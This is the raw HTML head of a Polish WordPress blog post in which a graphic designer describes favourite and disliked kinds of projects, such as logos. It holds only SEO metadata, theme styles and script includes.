

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praca-grafik.pl/praca-grafik/projekt-projektowi-nie-rowny/
body_size: 15298
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    	        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://praca-grafik.pl/xmlrpc.php"/>
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Projekt, projektowi nie równy. -</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://praca-grafik.pl/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://praca-grafik.pl/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Moja kreatywność wystawiana jest codziennie na próbę przed obliczem projekt managera i zleceniodawcy. Są obrazy, które bardzo lubię tworzyć, a są też zlecenia, których wolałbym unikać jak ognia. Do moich ulubionych wykonań należą logotypy. Lubię z kresek i drobnych elementów tworzyć znak, który wyróżni naszego klienta w świecie konkurencji. Jako grafik w jednej z największych" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Aldona"/>
	<link rel="canonical" href="https://praca-grafik.pl/praca-grafik/projekt-projektowi-nie-rowny/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Projekt, projektowi nie równy. -" />
		<meta property="og:description" content="Moja kreatywność wystawiana jest codziennie na próbę przed obliczem projekt managera i zleceniodawcy. Są obrazy, które bardzo lubię tworzyć, a są też zlecenia, których wolałbym unikać jak ognia. Do moich ulubionych wykonań należą logotypy. Lubię z kresek i drobnych elementów tworzyć znak, który wyróżni naszego klienta w świecie konkurencji. Jako grafik w jednej z największych" />
		<meta property="og:url" content="https://praca-grafik.pl/praca-grafik/projekt-projektowi-nie-rowny/" />
		<meta property="og:image" content="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon.png" />
		<meta property="og:image:secure_url" content="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2016-05-30T18:30:22+00:00" />
		<meta property="article:modified_time" content="2023-10-23T08:48:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Projekt, projektowi nie równy. -" />
		<meta name="twitter:description" content="Moja kreatywność wystawiana jest codziennie na próbę przed obliczem projekt managera i zleceniodawcy. Są obrazy, które bardzo lubię tworzyć, a są też zlecenia, których wolałbym unikać jak ognia. Do moich ulubionych wykonań należą logotypy. Lubię z kresek i drobnych elementów tworzyć znak, który wyróżni naszego klienta w świecie konkurencji. Jako grafik w jednej z największych" />
		<meta name="twitter:image" content="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#blogposting","name":"Projekt, projektowi nie r\u00f3wny. -","headline":"Projekt, projektowi nie r\u00f3wny.","author":{"@id":"https:\/\/praca-grafik.pl\/author\/pgadmin\/#author"},"publisher":{"@id":"https:\/\/praca-grafik.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/praca-grafik.pl\/wp-content\/uploads\/2016\/05\/grafik5.jpg","width":960,"height":640,"caption":"grafik"},"datePublished":"2016-05-30T20:30:22+02:00","dateModified":"2023-10-23T10:48:26+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#webpage"},"isPartOf":{"@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#webpage"},"articleSection":"Praca grafik, praca dla grafika, praca grafika, praca reklama, praca w grafice, praca w mediach, praca w reklamie, zatrudnienie grafika"},{"@type":"BreadcrumbList","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl#listItem","position":1,"name":"Dom","item":"https:\/\/praca-grafik.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl\/category\/praca-grafik\/#listItem","name":"Praca grafik"}},{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl\/category\/praca-grafik\/#listItem","position":2,"name":"Praca grafik","item":"https:\/\/praca-grafik.pl\/category\/praca-grafik\/","nextItem":{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#listItem","name":"Projekt, projektowi nie r\u00f3wny."},"previousItem":{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#listItem","position":3,"name":"Projekt, projektowi nie r\u00f3wny.","previousItem":{"@type":"ListItem","@id":"https:\/\/praca-grafik.pl\/category\/praca-grafik\/#listItem","name":"Praca grafik"}}]},{"@type":"Organization","@id":"https:\/\/praca-grafik.pl\/#organization","url":"https:\/\/praca-grafik.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/praca-grafik.pl\/wp-content\/uploads\/2019\/12\/praca-dla-grafika-logo.png","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#organizationLogo","width":394,"height":81,"caption":"logo"},"image":{"@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/praca-grafik.pl\/author\/pgadmin\/#author","url":"https:\/\/praca-grafik.pl\/author\/pgadmin\/","name":"Aldona","image":{"@type":"ImageObject","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6b66f33efdd59c6db567ec57295a6c8b82cade78fc4a79aa6f2861fe51c3a255?s=96&d=mm&r=g","width":96,"height":96,"caption":"Aldona"}},{"@type":"WebPage","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#webpage","url":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/","name":"Projekt, projektowi nie r\u00f3wny. -","description":"Moja kreatywno\u015b\u0107 wystawiana jest codziennie na pr\u00f3b\u0119 przed obliczem projekt managera i zleceniodawcy. S\u0105 obrazy, kt\u00f3re bardzo lubi\u0119 tworzy\u0107, a s\u0105 te\u017c zlecenia, kt\u00f3rych wola\u0142bym unika\u0107 jak ognia. Do moich ulubionych wykona\u0144 nale\u017c\u0105 logotypy. Lubi\u0119 z kresek i drobnych element\u00f3w tworzy\u0107 znak, kt\u00f3ry wyr\u00f3\u017cni naszego klienta w \u015bwiecie konkurencji. Jako grafik w jednej z najwi\u0119kszych","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/praca-grafik.pl\/#website"},"breadcrumb":{"@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#breadcrumblist"},"author":{"@id":"https:\/\/praca-grafik.pl\/author\/pgadmin\/#author"},"creator":{"@id":"https:\/\/praca-grafik.pl\/author\/pgadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/praca-grafik.pl\/wp-content\/uploads\/2016\/05\/grafik5.jpg","@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#mainImage","width":960,"height":640,"caption":"grafik"},"primaryImageOfPage":{"@id":"https:\/\/praca-grafik.pl\/praca-grafik\/projekt-projektowi-nie-rowny\/#mainImage"},"datePublished":"2016-05-30T20:30:22+02:00","dateModified":"2023-10-23T10:48:26+02:00"},{"@type":"WebSite","@id":"https:\/\/praca-grafik.pl\/#website","url":"https:\/\/praca-grafik.pl\/","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/praca-grafik.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://praca-grafik.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="https://praca-grafik.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Projekt, projektowi nie równy. Kanał z komentarzami" href="https://praca-grafik.pl/praca-grafik/projekt-projektowi-nie-rowny/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://praca-grafik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraca-grafik.pl%2Fpraca-grafik%2Fprojekt-projektowi-nie-rowny%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://praca-grafik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraca-grafik.pl%2Fpraca-grafik%2Fprojekt-projektowi-nie-rowny%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://praca-grafik.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dekko-edge-default-style-css' href='https://praca-grafik.pl/wp-content/themes/dekko/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-modules-plugins-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-modules-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='dekko-edge-modules-inline-css' type='text/css'>
       
/*# sourceURL=dekko-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-blog-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://praca-grafik.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://praca-grafik.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-modules-responsive-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-blog-responsive-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-style-dynamic-responsive-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/style_dynamic_responsive.css?ver=1717671782' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-style-dynamic-css' href='https://praca-grafik.pl/wp-content/themes/dekko/assets/css/style_dynamic.css?ver=1717671778' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://praca-grafik.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='dekko-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://praca-grafik.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://praca-grafik.pl/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://praca-grafik.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://praca-grafik.pl/?p=292' />
<script type='text/javascript' src="https://praca-grafik.pl/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://praca-grafik.pl/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://praca-grafik.pl/wp-content/plugins/wp_ay/js/index.php"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
